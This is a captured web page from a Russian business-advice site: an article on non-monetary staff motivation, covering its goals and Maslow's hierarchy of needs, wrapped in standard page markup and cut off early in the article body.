

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/nematerialnaya-motivatsiya.html
body_size: 44015
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya-1024x683.jpg as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Нематериальная мотивация персонала — эффективные инструменты</title><meta
name="description" content="Нематериальная мотивация неэффективна — такого мнения до сих пор придерживаются многие руководители. Однако данное мнение совершенно неверно."><link
rel=canonical href=https://ktovdele.ru/nematerialnaya-motivatsiya.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Нематериальная мотивация персонала — эффективные инструменты"><meta
property="og:description" content="Нематериальная мотивация неэффективна — такого мнения до сих пор придерживаются многие руководители. Однако данное мнение совершенно неверно."><meta
property="og:url" content="https://ktovdele.ru/nematerialnaya-motivatsiya.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:published_time" content="2016-07-25T05:14:20+00:00"><meta
property="article:modified_time" content="2019-12-30T22:53:05+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya.jpg"><meta
property="og:image:width" content="1600"><meta
property="og:image:height" content="1067"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Геннадий Новичков"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya.jpg","width":1600,"height":1067,"caption":"нематериальная мотивация сотрудников примеры"},{"@type":"WebPage","@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#webpage","url":"https://ktovdele.ru/nematerialnaya-motivatsiya.html","name":"Нематериальная мотивация персонала — эффективные инструменты","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#primaryimage"},"datePublished":"2016-07-25T05:14:20+00:00","dateModified":"2019-12-30T22:53:05+00:00","description":"Нематериальная мотивация неэффективна — такого мнения до сих пор придерживаются многие руководители. Однако данное мнение совершенно неверно.","breadcrumb":{"@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/nematerialnaya-motivatsiya.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"Персонал","item":"https://ktovdele.ru/category/personal"},{"@type":"ListItem","position":3,"name":"Управление","item":"https://ktovdele.ru/category/personal/upravlenije"},{"@type":"ListItem","position":4,"name":"Нематериальная мотивация"}]},{"@type":"Article","@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#article","isPartOf":{"@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/27235db23601e049627b0b5b6fcbe772"},"headline":"Нематериальная мотивация сотрудников — не в деньгах счастье","datePublished":"2016-07-25T05:14:20+00:00","dateModified":"2019-12-30T22:53:05+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#webpage"},"wordCount":8,"commentCount":2,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/nematerialnaya-motivatsiya.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya.jpg","articleSection":["Управление"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/nematerialnaya-motivatsiya.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/27235db23601e049627b0b5b6fcbe772","name":"Геннадий Новичков","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/20e51ad65fac38f9818ca9b127778a96?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/20e51ad65fac38f9818ca9b127778a96?s=96&r=g","caption":"Геннадий Новичков"},"url":"https://ktovdele.ru/author/novichkov78gmail-com"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":7202,"token":"992fcf9f22","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/7202><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fnematerialnaya-motivatsiya.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fnematerialnaya-motivatsiya.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/personal>Персонал</a> » <span><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
width=825 height=550 src=https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya-1024x683.jpg class="attachment-large size-large wp-post-image" alt="нематериальная мотивация сотрудников примеры" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya-1024x683.jpg 1024w, https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya-300x200.jpg 300w, https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya-768x512.jpg 768w, https://ktovdele.ru/wp-content/uploads/2016/07/mini-nematerialnaya-motivatsiya.jpg 1600w" sizes="(max-width: 825px) 100vw, 825px"><meta
itemprop="width" content="825"><meta
itemprop="height" content="550"></div><h1 class="page-title" itemprop="headline">Нематериальная мотивация сотрудников — не в деньгах счастье</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>Нематериальная мотивация иногда важнее и эффективнее денежного стимулирования работника. Только с помощью премий невозможно долго удерживать самоотдачу персонала. Руководству предприятия необходимо внедрять другие методы.</p><div
id=toc_container class=no_bullets><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i>Цели мотивации</a></li><li><a
href=#i-2>Система нематериальной мотивации сотрудников</a></li><li><a
href=#i-3>Инструменты нематериальной мотивации персонала</a></li><li><a
href=#6>6 приемов нематериальной мотивации</a></li></ul></div><h2><span
id=i>Цели мотивации</span></h2><ul>
<li>Развитие наиболее приоритетных направлений предприятия.</li>
<li>Вовлечение всех сотрудников организации.</li>
<li>Обновление мотивационных программ. Единообразие перестанет приносить результаты.</li>
<li>Использование различных инструментов. Чтобы стимулировать эффективную работу всего предприятия в целом, необходимо выявить потребности всех работников.</li></ul><h2><span
id=i-2>Система нематериальной мотивации сотрудников</span></h2><p>&nbsp;</p><p><figure
id=attachment_7254 aria-describedby=caption-attachment-7254 style="width: 730px" class="wp-caption aligncenter"><a
href=https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-3.jpg><img
loading=lazy loading=lazy class="wp-image-7254 size-full" src=https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-3.jpg alt="система мотивации сотрудников" width=730 height=600 srcset="https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-3.jpg 730w, https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-3-300x247.jpg 300w" sizes="(max-width: 730px) 100vw, 730px"></a><figcaption
id=caption-attachment-7254 class=wp-caption-text>Пирамида потребностей Маслоу</figcaption></figure></p><p>Для облегчения задачи можно воспользоваться пирамидой Маслоу. Она позволит определить приоритетные нужды сотрудников. Зная их, руководству будет проще разработать систему мотивации:</p><ul>
